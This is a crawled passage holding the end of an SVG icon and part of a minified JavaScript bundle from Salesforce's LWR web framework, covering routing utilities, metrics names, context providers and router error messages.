<path d="M57.6342 41.4473H59.7482V41.8733L58.9616 42.8074C59.3877 42.873 59.822 43.1761 59.822 43.7497C59.822 44.3233 59.3959 44.8477 58.6257 44.8477C58.2652 44.8477 57.9948 44.733 57.8063 44.6182C57.6998 44.5527 57.6015 44.479 57.5195 44.397L57.8227 43.9627C57.8801 44.0201 57.962 44.0775 58.0357 44.1348C58.175 44.2249 58.3635 44.3069 58.5847 44.3069C58.9371 44.3069 59.1911 44.0775 59.1911 43.7743C59.1911 43.4383 58.9207 43.2499 58.5356 43.2499C58.4618 43.2499 58.3881 43.2581 58.3471 43.2581L58.2078 42.9631L58.9371 42.0782C58.9698 42.0372 59.0026 42.0044 59.0272 41.9881L59.0763 41.9471V41.9389C59.0518 41.9389 59.0354 41.9389 59.0108 41.9471C58.9698 41.9553 58.9289 41.9553 58.8879 41.9553H58.1505V42.3486H57.6261V41.4473H57.6342Z" fill="#343738"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://capeunionmart.my.site.com/ESWCapeUnionMartEnhanc1751508918322/webruntime/framework/38c562d24f/prod/lwr_app
body_size: 77014
content:
LWR.define("lwr/domRouterUtils/v/0_17_9",["exports","lwr/routerUtils/v/0_17_9"],function(r,e){"use strict";function t(O=""){if(O=O||"",O.indexOf("://")<0){const l=window.location.port?`:${window.location.port}`:"",u=`${window.location.protocol}//${window.location.hostname}${l}`,p=O.charAt(0)==="/"?"":"/";O=u+p+O}const _={},c=document.createElement("a");c.href=O;const h=c.search.substring(1);return h&&h.split("&").forEach(l=>{const[u,p=""]=l.split("=");_[e.decode(u)]=e.decode(p)}),{href:c.href,origin:`${c.protocol}//${c.hostname}${c.port?`:${c.port}`:""}`,pathname:c.pathname.replace(/(\/)?/,"/"),searchParams:_}}function E(O){const _=t(O),c=_.href.replace(/:\d+/,""),h=_.origin.replace(/:\d+/,"");return c.replace(h,"")}function R(O,_){const c=_||{};window.history.pushState(c,"",O)}function F(O,_){const c=_||{};window.history.replaceState(c,"",O)}r.getRelativeUrl=E,r.replace=F,r.set=R,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lwr/domRouterUtils",["exports","lwr/domRouterUtils/v/0_17_9"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lwr/metrics/v/0_17_9",["exports"],function(r){"use strict";const e="lwr.bootstrap.",t=`${e}end`,E=`${e}error`,R=`${E}.count`,F=`${e}duration`,O="lwr.bootstrap.init",_=`${O}.duration`,c="lwr.bootstrap.init.module",h=`${c}.duration`,l=`${c}.count`,u="lwr.loader.",p=`${u}module.define`,S=`${p}.count`,v=`${u}module.dynamicLoad`,I=`${v}.count`,w=`${u}module.fetch`,D=`${w}.count`,L=`${w}.duration`,M=`${u}module.error`,X=`${M}.count`,N=`${u}mappings.fetch`,j=`${N}.count`,H=`${N}.duration`,ce=`${u}mappings.error`,re=`${ce}.count`,G="lwr.router.",Z=`${G}navigate`,Ie=`${Z}.count`,Ce=`${Z}.duration`,ie=`${G}view`,a=`${ie}.duration`,d=`${G}error`,f=`${d}.count`;r.BOOTSTRAP_DURATION=F,r.BOOTSTRAP_END=t,r.BOOTSTRAP_ERROR=E,r.BOOTSTRAP_ERROR_COUNT=R,r.BOOTSTRAP_PREFIX=e,r.INIT=O,r.INIT_DURATION=_,r.INIT_MODULE=c,r.INIT_MODULE_COUNT=l,r.INIT_MODULE_DURATION=h,r.LOADER_PREFIX=u,r.MAPPINGS_ERROR=ce,r.MAPPINGS_ERROR_COUNT=re,r.MAPPINGS_FETCH=N,r.MAPPINGS_FETCH_COUNT=j,r.MAPPINGS_FETCH_DURATION=H,r.MODULE_DEFINE=p,r.MODULE_DEFINE_COUNT=S,r.MODULE_DYNAMIC_LOAD=v,r.MODULE_DYNAMIC_LOAD_COUNT=I,r.MODULE_ERROR=M,r.MODULE_ERROR_COUNT=X,r.MODULE_FETCH=w,r.MODULE_FETCH_COUNT=D,r.MODULE_FETCH_DURATION=L,r.ROUTER_ERROR=d,r.ROUTER_ERROR_COUNT=f,r.ROUTER_NAV=Z,r.ROUTER_NAV_COUNT=Ie,r.ROUTER_NAV_DURATION=Ce,r.ROUTER_PREFIX=G,r.ROUTER_VIEW=ie,r.ROUTER_VIEW_DURATION=a,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lwr/metrics",["exports","lwr/metrics/v/0_17_9"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lwr/observable/v/0_17_9",["exports"],function(r){"use strict";function e(){let t,E,R=[];const F=u=>{R.push(u)},O=u=>{R=[...R.slice(0,u),...R.slice(u+1)]},_=u=>{R.filter(p=>p!==null).forEach(p=>p.next&&p.next(u)),t=u,E=void 0},c=u=>{R.filter(p=>p!==null).forEach(p=>p.error&&p.error(u)),t=void 0,E=u};return{next:_,error:c,complete:()=>{R.filter(u=>u!==null).forEach(u=>u.complete&&u.complete()),R=[],t=void 0,E=void 0},subscribe:(u,p=!0)=>{F(u),t&&p&&u.next(t),E&&c(E);const S=R.length-1;return{unsubscribe:()=>O(S)}}}}r.createObservable=e,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lwr/observable",["exports","lwr/observable/v/0_17_9"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lwr/contextProvider/v/0_17_9",["exports","lwc/v/8_16_5","lwr/routerUtils/v/0_17_9","lwr/navigation/v/0_17_9"],function(r,e,t,E){"use strict";const R=e.createContextProvider(E.CurrentPageReference),F=t.hasDocument?e.createContextProvider(E.CurrentView):void 0,O=e.createContextProvider(E.NavigationContext);function _(c,h,l,u){l&&u&&(u.setContext(h,c),l(h,{consumerConnectedCallback:u.subscribeContext.bind(u,h),consumerDisconnectedCallback:u.unsubscribeContext.bind(u,h)}))}r.currentPageReferenceContextualizer=R,r.currentViewContextualizer=F,r.navigationContextContextualizer=O,r.provideContext=_,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lwr/contextProvider",["exports","lwr/contextProvider/v/0_17_9"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lwr/routerUtils/v/0_17_9",["exports","lwr/routerErrors/v/0_17_9"],function(r,e){"use strict";function t(){const b=[],x=()=>b.length===0,C=$=>{typeof $=="function"&&b.push($)};return{add:($=[])=>{Array.isArray($)?$.forEach(B=>C(B)):C($)},compile:$=>b.length===0?Promise.resolve(!0):b.reduce((B,ee)=>B.then(te=>te===!1?Promise.reject():Promise.resolve(ee($))),Promise.resolve(!0)).then(B=>B!==!1).catch(B=>{if(B instanceof Error)throw B;return!1}),empty:x}}function E(b=""){return b=b||"",encodeURIComponent(b)}function R(b=""){return b=b||"",decodeURIComponent(b)}function F(b){b=b||"/",b.charAt(0)!=="/"&&(b="/"+b);const x=b.match(/^[^#?]+/);if(x!==null){const C=x[0];return C==="/"?"/":C.replace(/\/$/,"")}return"/"}function O(b){b=b||"";const x=b.indexOf("#");x>=0&&(b=b.substring(0,x));const C=b.indexOf("?"),T=C>=0?b.substr(C+1):null,W={};return T&&T.split("&").forEach($=>{if($.indexOf("=")>=0){const[B,ee=""]=$.split("=");W[R(B)]=R(ee)}else W[R($)]=null}),W}function _(b={}){const x=Object.keys(b);return x.length?`?${x.map(C=>{const T=b[C];return T===null?C:`${C}=${E(T)}`}).join("&")}`:""}function c(b){return b&&b.length>1?b.startsWith(":"):!1}function h(b){return b&&c(b)?b.substr(1):!1}function l(b){return Object.values(b).reduce((x,{routeParamName:C})=>{const T=h(C);return T&&x.push(T),x},[])}function u(b,x){if(!b)return null;const{type:C,attributes:T={},state:W={}}=b;if(C){const[$]=x.filter(B=>{const{original:{page:{type:ee=null,attributes:te={},state:Q={}}={}}}=B,le=ee===C,ye=Object.keys(te).every(Ge=>Object.keys(T).indexOf(Ge)>=0),Te=Object.keys(te).length===Object.keys(T).length,Fe=Object.keys(Q).every(Ge=>Object.keys(W).indexOf(Ge)>=0),Ae=Object.keys(te).filter(Ge=>{const A=te[Ge];return!A||!c(A)}).every(Ge=>te[Ge]===T[Ge]),Ve=Object.keys(Q).filter(Ge=>{const A=Q[Ge];return A===null||!c(A)}).every(Ge=>Q[Ge]===W[Ge]);return le&&ye&&Te&&Ae&&Fe&&Ve});return $||null}return null}function p(b,x){const{regex:C,params:T}=x,W=C.exec(b);if(W){const[,...$]=W,B={};return T.forEach((ee,te)=>{const{name:Q}=ee,le=$[te];B[Q]=le&&R(le)}),B}return null}function S(b,x){if(b&&x){const{queryMatcher:C}=x,T=C(b);if(T){const W={};return Object.keys(T).forEach($=>{const B=T[$],{value:ee,routeParamName:te}=B,Q=te?te.substr(1):$;W[Q]=ee&&R(ee)}),W}}return null}function v(b,x){const{compiledQuery:C}=x,T=Object.keys(C).filter($=>{const{literalValue:B}=C[$];return!B}),W={};return Object.keys(b).forEach($=>{const B=b[$];T.indexOf($)<0&&(W[$]=B)}),W}function I(b,x){if(x){const{original:{page:{type:C="",attributes:T={},state:W={}}={}}={}}=x,$=F(b),B=O(b),ee=p($,x),te=S(B,x);if(ee&&te){const Q={...ee,...te},le={};Object.keys(T).forEach(Fe=>{const Ae=T[Fe];let Ve;if(Ae&&c(Ae)){const Ge=Ae.substr(1);Ve=Q[Ge]}else Ve=Ae;le[Fe]=Ve});const ye={};Object.keys(W).forEach(Fe=>{const Ae=W[Fe];let Ve;if(Ae&&c(Ae)){const Ge=Ae.substr(1);Ve=Q[Ge]}else Ve=Ae;ye[Fe]=Ve});const Te=v(B,x);return{type:C,attributes:{...le},state:{...Te,...ye}}}}return null}const w={locale:"en-US",defaultLocale:"en-US"};function D(b,x,C){const{original:{patterns:T=null}={}}=C||{};if(T){const W=p(b,C),$=S(x,C),B={...W,...$};return Object.keys(T).every(ee=>{const te=T[ee],Q=new RegExp(te),le=B[ee]||"";return Q.test(le)})}return!0}function L(b,x){const C=F(b),T=O(b),W=x?x.filter(B=>B.regex.test(C)):[],[$]=W.filter(B=>{const{queryMatcher:ee}=B;return ee(T)&&D(C,T,B)});return $||null}function M(b,x,C="",T=w,W){if(C&&(b===C||b?.search(new RegExp(`^${C}[/?#]`))===0)&&(b=b.replace(C,"")),W?.locale||T?.locale){const ee=`/${W?.locale||T.locale}`;(b===ee||b?.search(new RegExp(`^${ee}[/?#]`))===0)&&(b=b.replace(ee,""))}const $=L(b,x);let B;if($){const ee=I(b,$);if(ee)return B={route:{id:$.original.id,attributes:{...ee.attributes},state:{...ee.state},pageReference:{type:ee.type,attributes:{...ee.attributes},state:{...ee.state}}},routeDefinition:$},B}else return null;return null}function X(b,x,C="",T=w,W){const $=u(b,x);return $?j(b,$,C,T,W):null}function N(b,x,C){const{attributeBindings:T,stateBindings:W}=C,{attributes:$,state:B}=x,ee={};return b.forEach(te=>{const[Q]=Object.keys(T).filter(le=>h(T[le])===te);if(Q)ee[te]=$[Q];else{const[le]=Object.keys(W).filter(ye=>h(W[ye])===te);le&&(ee[te]=B[le])}}),ee}function j(b,x,C="",T=w,W){const{params:$,original:{page:B={}}={},toPath:ee,compiledQuery:te}=x,{attributes:Q={},state:le={}}=B,ye=$.filter(({name:ue})=>typeof ue=="string").map(({name:ue})=>ue),Te=N(ye,b,{attributeBindings:Q,stateBindings:le}),Fe=ee(Te),Ae=l(te),Ve=N(Ae,b,{attributeBindings:Q,stateBindings:le}),Ge=H(b,Ve,x),A=_(Ge),oe=W?.locale||T&&T.locale,me=oe!==T.defaultLocale?`/${oe}`:"";return`${C}${me}${Fe}${A}`}function H(b,x,C){const{compiledQuery:T,original:{page:{state:W={}}}}=C,{state:$={}}=b||{},B={};Object.keys($).filter(te=>{const Q=W[te];return!c(Q)}).forEach(te=>B[te]=$[te]);const ee={};return Object.keys(x).forEach(te=>{const Q=x[te],[le]=Object.keys(T).filter(ye=>{const Te=T[ye],{routeParamName:Fe}=Te;return h(Fe)===te});if(le){const ye=le;ee[ye]=Q}}),{...B,...ee}}function ce(b,x,C="",T=w){const W=M(b,x,C,T);return W&&W.route&&W.route.pageReference?W.route.pageReference:null}function re(b){return typeof b=="object"&&b!==null&&!Array.isArray(b)}function G(b){return typeof b=="string"}function Z(b,x){return x in b}function Ie(b,x=2){if(re(b))try{Object.freeze(b),x>0&&Object.keys(b).forEach(C=>{if(Z(b,C)){const T=b[C];T&&typeof T=="object"&&Ie(T,x-1)}})}catch(C){}return b}function Ce(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}function ie(b){const x=["id","attributes","state","pageReference"],{pageReference:C=null}=b||{};return re(b)&&f(b,x)&&a(C)}function a(b){const x=["type","state","attributes"],{type:C,state:T,attributes:W}=b||{},$=re(b)&&G(C)&&re(T)&&d(T)&&re(W)&&d(W);return f(b,x)&&$}function d(b){return Object.keys(b).every(x=>{const C=b[x];return typeof x=="string"&&(typeof C=="string"||C===null)})}function f(b,x){if(re(b)){const C=x.every($=>Z(b,$)),W=Object.keys(x).length===x.length;return C&&W}return!1}function k(b){const x=[];let C=0;for(;C<b.length;){const T=b[C];if(T==="*"||T==="+"||T==="?"){x.push({type:"MODIFIER",index:C,value:b[C++]});continue}if(T==="\\"){x.push({type:"ESCAPED_CHAR",index:C++,value:b[C++]});continue}if(T==="{"){x.push({type:"OPEN",index:C,value:b[C++]});continue}if(T==="}"){x.push({type:"CLOSE",index:C,value:b[C++]});continue}if(T===":"){let W="",$=C+1;for(;$<b.length;){const B=b.charCodeAt($);if(B>=48&&B<=57||B>=65&&B<=90||B>=97&&B<=122||B===95){W+=b[$++];continue}break}if(!W)throw new TypeError(`Missing parameter name at ${C}`);x.push({type:"NAME",index:C,value:W}),C=$;continue}if(T==="("){let W=1,$="",B=C+1;if(b[B]==="?")throw new TypeError(`Pattern cannot start with "?" at ${B}`);for(;B<b.length;){if(b[B]==="\\"){$+=b[B++]+b[B++];continue}if(b[B]===")"){if(W--,W===0){B++;break}}else if(b[B]==="("&&(W++,b[B+1]!=="?"))throw new TypeError(`Capturing groups are not allowed at ${B}`);$+=b[B++]}if(W)throw new TypeError(`Unbalanced pattern at ${C}`);if(!$)throw new TypeError(`Missing pattern at ${C}`);x.push({type:"PATTERN",index:C,value:$}),C=B;continue}x.push({type:"CHAR",index:C,value:b[C++]})}return x.push({type:"END",index:C,value:""}),x}function V(b){return b.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function ne(b){return b&&b.sensitive?"":"i"}function Ee(b,x={}){const C=k(b),{prefixes:T="./"}=x,W=`[^${V(x.delimiter||"/#?")}]+?`,$=[];let B=0,ee=0,te="";const Q=Te=>{if(ee<C.length&&C[ee].type===Te)return C[ee++].value},le=Te=>{const Fe=Q(Te);if(Fe!==void 0)return Fe;const{type:Ae,index:Ve}=C[ee];throw new TypeError(`Unexpected ${Ae} at ${Ve}, expected ${Te}`)},ye=()=>{let Te="",Fe;for(;Fe=Q("CHAR")||Q("ESCAPED_CHAR");)Te+=Fe;return Te};for(;ee<C.length;){const Te=Q("CHAR"),Fe=Q("NAME"),Ae=Q("PATTERN");if(Fe||Ae){let A=Te||"";T.indexOf(A)===-1&&(te+=A,A=""),te&&($.push(te),te=""),$.push({name:Fe||B++,prefix:A,suffix:"",pattern:Ae||W,modifier:Q("MODIFIER")||""});continue}const Ve=Te||Q("ESCAPED_CHAR");if(Ve){te+=Ve;continue}if(te&&($.push(te),te=""),Q("OPEN")){const A=ye(),oe=Q("NAME")||"",me=Q("PATTERN")||"",ue=ye();le("CLOSE"),$.push({name:oe||(me?B++:""),pattern:oe&&!me?W:me,prefix:A,suffix:ue,modifier:Q("MODIFIER")||""});continue}le("END")}return $}function De(b,x={}){const C=ne(x),{encode:T=B=>B,validate:W=!0}=x,$=b.map(B=>{if(typeof B=="object")return new RegExp(`^(?:${B.pattern})$`,C)});return B=>{let ee="";for(let te=0;te<b.length;te++){const Q=b[te];if(typeof Q=="string"){ee+=Q;continue}const le=B?B[Q.name]:void 0,ye=Q.modifier==="?"||Q.modifier==="*",Te=Q.modifier==="*"||Q.modifier==="+";if(Array.isArray(le)){if(!Te)throw new TypeError(`Expected "${Q.name}" to not repeat, but got an array`);if(le.length===0){if(ye)continue;throw new TypeError(`Expected "${Q.name}" to not be empty`)}for(let Ae=0;Ae<le.length;Ae++){const Ve=T(le[Ae],Q);if(W&&!$[te].test(Ve))throw new TypeError(`Expected all "${Q.name}" to match "${Q.pattern}", but got "${Ve}"`);ee+=Q.prefix+Ve+Q.suffix}continue}if(typeof le=="string"||typeof le=="number"){const Ae=T(String(le),Q);if(W&&!$[te].test(Ae))throw new TypeError(`Expected "${Q.name}" to match "${Q.pattern}", but got "${Ae}"`);ee+=Q.prefix+Ae+Q.suffix;continue}if(ye)continue;const Fe=Te?"an array":"a string";throw new TypeError(`Expected "${Q.name}" to be ${Fe}`)}return ee}}function we(b,x){return De(Ee(b,x),x)}function xe(b,x){if(!x)return b;const C=b.source.match(/\((?!\?)/g);if(C)for(let T=0;T<C.length;T++)x.push({name:T,prefix:"",suffix:"",modifier:"",pattern:""});return b}function $e(b,x,C={}){const{strict:T=!1,start:W=!0,end:$=!0,encode:B=le=>le}=C,ee=`[${V(C.endsWith||"")}]|$`,te=`[${V(C.delimiter||"/#?")}]`;let Q=W?"^":"";for(const le of b)if(typeof le=="string")Q+=V(B(le));else{const ye=V(B(le.prefix)),Te=V(B(le.suffix));if(le.pattern)if(x&&x.push(le),ye||Te)if(le.modifier==="+"||le.modifier==="*"){const Fe=le.modifier==="*"?"?":"";Q+=`(?:${ye}((?:${le.pattern})(?:${Te}${ye}(?:${le.pattern}))*)${Te})${Fe}`}else Q+=`(?:${ye}(${le.pattern})${Te})${le.modifier}`;else Q+=`(${le.pattern})${le.modifier}`;else Q+=`(?:${ye}${Te})${le.modifier}`}if($)T||(Q+=`${te}?`),Q+=C.endsWith?`(?=${ee})`:"$";else{const le=b[b.length-1],ye=typeof le=="string"?te.indexOf(le[le.length-1])>-1:le===void 0;T||(Q+=`(?:${te}(?=${ee}))?`),ye||(Q+=`(?=${te}|${ee})`)}return new RegExp(Q,ne(C))}function We(b,x,C){return $e(Ee(b,C),x,C)}function pe(b,x,C){return b instanceof RegExp?xe(b,x):Array.isArray(b)?K(b,x,C):We(b,x,C)}function K(b,x,C){const T=b.map(W=>pe(W,x,C).source);return new RegExp(`(?:${T.join("|")})`,ne(C))}const{INVALID_ROUTE_QUERY:se,MISSING_ROUTE_TEMPLATE:Y,MISSING_PAGE_BINDING:_e,INVALID_PAGE_BINDING:Ne,INVALID_URI_SYNTAX:ze}=e.messages;function je(b){const{routes:x,caseSensitive:C}=b;return x.map(T=>Re(T,C))}function Re(b,x=!1){const C=[],{id:T,uri:W,page:$}=b;e.invariant(!!W,e.generateMessageObject(Y,[T])),e.invariant(Xe(W),e.generateMessageObject(ze,[T])),e.invariant(!!$,e.generateMessageObject(_e,[T]));const B=F(W),ee=O(W),te=pe(B,C,{sensitive:x,end:b.exact!==!1}),Q=we(B,{encode:encodeURIComponent}),le=pt(ee),ye=dt(le,x),Te={original:b,regex:te,params:C,toPath:Q,compiledQuery:le,queryMatcher:ye};return e.invariant(rt(Te),e.generateMessageObject(Ne,[T])),Te}function Xe(b=""){return!["*","(",")",";"].some(T=>b.indexOf(T)>=0)}function rt(b){const{original:{page:x}={},params:C,compiledQuery:T}=b,W=x&&x.type,$=x&&x.attributes||{},B=x&&x.state||{};if(typeof W!="string"||typeof $!="object"||typeof B!="object")return!1;const ee=Object.values(C).map(({name:Ae})=>Ae),te=l(T),Q=[...ee,...te],le=Object.values($).filter(c).map(h),ye=Object.values(B).filter(c).map(h),Te=Q.every(Ae=>typeof Ae!="string"?!1:le.indexOf(Ae)>=0||ye.indexOf(Ae)>=0),Fe=Q.length===le.length+ye.length;return!!(x&&W&&$&&B&&Te&&Fe)}function pt(b){const x={};return Object.keys(b).forEach(C=>{const T=b[C];e.invariant(c(C)?T===null:!0,se),c(C)?x[C.substr(1)]={routeParamName:C}:T&&c(T)?x[C]={routeParamName:T}:x[C]={literalValue:T===null?null:T}}),x}function dt(b,x=!1){return T=>{const W=Object.keys(T),$=Object.keys(b);return $.every(ee=>W.indexOf(ee)>=0)?$.reduce((ee,te)=>{if(ee===null)return null;const{literalValue:Q,routeParamName:le}=b[te],ye=T[te];let Te=!0;return typeof Q=="string"?Te=x?Q===ye:Q.toUpperCase()===(ye==null?ye:ye.toUpperCase()):Q===null&&(Te=ye===Q),Te?ee={...ee,[te]:{value:ye,routeParamName:le}}:ee=null,ee},{}):null}}const ke=typeof document!="undefined",ft={pathToRegexp:pe,compile:we};r.DEFAULT_I18N_ROUTER_CONFIG=w,r.createFilterChain=t,r.decode=R,r.encode=E,r.freeze=Ie,r.getPageReferenceFromUriAndRouteDef=I,r.getPageReferenceFromUrl=ce,r.getPathFromUrl=F,r.getQueryFromUrl=O,r.getQueryString=_,r.getUrlFromPageReference=X,r.getUrlFromPageReferenceAndRouteDef=j,r.guid=Ce,r.hasDocument=ke,r.isObject=re,r.isValidRoute=ie,r.matchRouteByUrl=M,r.parseRoutes=je,r.pathToRegexp=ft,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lwr/routerUtils",["exports","lwr/routerUtils/v/0_17_9"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lwr/navigationMixinHacks/v/0_17_9",["exports","lwr/routerUtils/v/0_17_9"],function(r,e){"use strict";const t=`universalcontainergetnavigationcontext${e.guid()}`;r.CONTEXT_ID_BACKDOOR=t,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lwr/navigationMixinHacks",["exports","lwr/navigationMixinHacks/v/0_17_9"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lwr/currentView/v/0_17_9",["exports","lwr/contextUtils/v/0_17_9","lwr/routerErrors/v/0_17_9"],function(r,e,t){"use strict";const E=new e.ContextInfo(void 0),R=class extends e.generateContextualWireAdapter(E){async update(O,_){if(_){const c=O&&O.viewName?O.viewName:"default",h=_.viewset[c],l=h,u=l&&l.module||h;let p;if(u)try{const S=await u(),v=S&&S.default;if(v&&v.constructor!==void 0)this._callback(v);else throw new Error("error occurred with view import")}catch(S){const v=S;l.specifier?p=t.generateMessageObject(t.messages.VIEW_IMPORT_FAILED_WITH_SPECIFIER,[l.specifier,c,v.message,v.stack||""]):p=t.generateMessageObject(t.messages.VIEW_IMPORT_FAILED,[c,v.message,v.stack||""])}else p=t.generateMessageObject(t.messages.VIEW_MISSING,[c]);_.onComplete&&_.onComplete(p)}}};r.CurrentView=R,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lwr/currentView",["exports","lwr/currentView/v/0_17_9"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lwr/currentPageReference/v/0_17_9",["exports","lwr/contextUtils/v/0_17_9"],function(r,e){"use strict";const t=new e.ContextInfo(void 0),E=e.generateContextualWireAdapter(t);r.CurrentPageReference=E,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lwr/currentPageReference",["exports","lwr/currentPageReference/v/0_17_9"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lwr/routerErrors/v/0_17_9",["exports"],function(r){"use strict";const e="LWR",t={Fatal:0,Error:1,Warning:2,Log:3};function E(c,h){return Array.isArray(h)?c.replace(/\{([0-9]+)\}/g,(l,u)=>h[u]):c}function R(c,h){return`${c.code}: ${E(c.message,h)}`}function F(c,h){const l={...c,message:E(c.message,h)};return c.address&&(l.address=E(c.address,h)),c.stack&&(l.stack=E(c.stack,h)),l}function O(c,h,l){if(!c)throw new Error(R(h,l))}const _={INVALID_MIXIN_CMP:{code:`${e}4001`,message:"{0} must be an Element type",level:t.Error},MISSING_CONTEXT:{code:`${e}4002`,message:"Could not find context to perform navigation action.",level:t.Error},INVALID_CONTEXT:{code:`${e}4003`,message:"Cannot register navigation context; it must have this shape: { navigate, generateUrl, subscribe }",level:t.Error},MULTIPLE_ROOTS:{code:`${e}4004`,message:"Router connection failed. There can only be one root router.",level:t.Error},MULTIPLE_CHILDREN:{code:`${e}4005`,message:"Could not add to the navigation hierarchy. There can only be one child per navigation node.",level:t.Error},MISSING_ROUTE:{code:`${e}4006`,message:'A route cannot be created to navigate to URL "{0}"',level:t.Error,address:"{0}"},MISSING_URL:{code:`${e}4007`,message:'A URL cannot be created to navigate to route "{0}"',level:t.Error,address:"{0}"},PRENAV_FAILED:{code:`${e}4008`,message:'A preNavigate hook listener blocked routing to "{0}"',level:t.Warning,address:"{0}"},MISSING_ROUTE_TEMPLATE:{code:`${e}4009`,message:'Route definition with id "{0}" is missing a "uri" property.',level:t.Error,address:"{0}"},MISSING_ROUTE_CMP:{code:`${e}4016`,message:"Expected a route view component with a default export.",level:t.Error},MISSING_DATA_CONTEXT:{code:`${e}4018`,message:"Could not find context to retrieve navigation data.",level:t.Error},INVALID_ROUTE_QUERY:{code:`${e}4019`,message:"Invalid query param in route definition.",level:t.Error},MISSING_PAGE_BINDING:{code:`${e}4020`,message:'Route definition with id "{0}" is missing a "page" binding.',level:t.Error,address:"{0}"},INVALID_PAGE_BINDING:{code:`${e}4021`,message:'Route definition with id "{0}" has an invalid "page" binding.',level:t.Error,address:"{0}"},INVALID_URI_SYNTAX:{code:`${e}4022`,message:'Route definition with id "{0}" has invalid "uri" syntax. URI cannot contain *, +, (, ), ',level:t.Error,address:"{0}"},VIEW_IMPORT_FAILED:{code:`${e}4023`,message:'Error importing view with name "{0}", failure was: {1}',level:t.Error,stack:"{2}"},VIEW_MISSING:{code:`${e}4024`,message:'Expected a view with name "{0}" in the viewset',level:t.Error},VIEW_IMPORT_FAILED_WITH_SPECIFIER:{code:`${e}4025`,message:'Error importing module "{0}" from view with name "{1}", failure was: {2}',level:t.Error,stack:"{3}"},NO_ROUTE_MATCH:{code:`${e}4026`,message:"A routing match cannot be found for: {0}",level:t.Error},INVALID_ROUTE_HANDLER:{code:`${e}4027`,message:'Route definition "{0}" does not have a valid route handler module',level:t.Error},DESTINATION_NOT_FOUND:{code:`${e}4028`,message:"Route handler returned 404: Not Found",level:t.Error},DESTINATION_ERROR:{code:`${e}4029`,message:"Route handler returned error status {0}: {1}",level:t.Error,stack:"{2}"},NO_INIT_URL:{code:`${e}4030`,message:'Cannot initialize a server router without a "url"',level:t.Error}};r.generateMessage=R,r.generateMessageObject=F,r.invariant=O,r.messages=_,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lwr/routerErrors",["exports","lwr/routerErrors/v/0_17_9"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lwr/contextUtils/v/0_17_9",["exports","lwr/routerErrors/v/0_17_9"],function(r,e){"use strict";function t(c){if(c==null)throw new TypeError("Provider must be defined.")}class E{constructor(h){this.infoMap=new WeakMap,this.defaultValue=h}getInfo(h){let l=this.infoMap.get(h);return l===void 0&&(l={consumers:new Set},this.infoMap.set(h,l)),l}setContext(h,l){t(h);const u=l,p=this.getInfo(h);p.contextValue=l,p.consumers.forEach(S=>S.provide(u)),p.consumers.size===0&&u?.onComplete&&u.onComplete()}getContext(h){t(h);const{contextValue:l}=this.getInfo(h);return l!==void 0?l:this.defaultValue}clearContext(h){t(h),this.infoMap.delete(h)}subscribeContext(h,l){t(h);const{consumers:u,contextValue:p}=this.getInfo(h);u.has(l)||(u.add(l),l.provide(p))}unsubscribeContext(h,l){t(h),this.getInfo(h).consumers.delete(l)}}const R=new WeakMap;function F(c){const h=R.get(c);if(!h||!h.value)throw new Error(e.generateMessage(e.messages.MISSING_CONTEXT));return h.value}function O(c,h){const l={id:c,value:h,update:u=>{l.value=u}};return R.set(l.id,l),l}function _(c){var h;return h=class{constructor(p){this._callback=p}connect(){}disconnect(){}update(p,S){S&&this._callback(S)}static setContext(p,S){c.setContext(p,S)}static getContext(p){return c.getContext(p)}static clearContext(p){c.clearContext(p)}static subscribeContext(p,S){c.subscribeContext(p,S)}static unsubscribeContext(p,S){c.unsubscribeContext(p,S)}},h.contextSchema={value:"required"},h}r.ContextInfo=E,r.generateContextualWireAdapter=_,r.getNavigationHelm=F,r.registerNavigationHelm=O,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lwr/contextUtils",["exports","lwr/contextUtils/v/0_17_9"],function(r,e){r.default=e&&typeof e=="object"&&"default"in 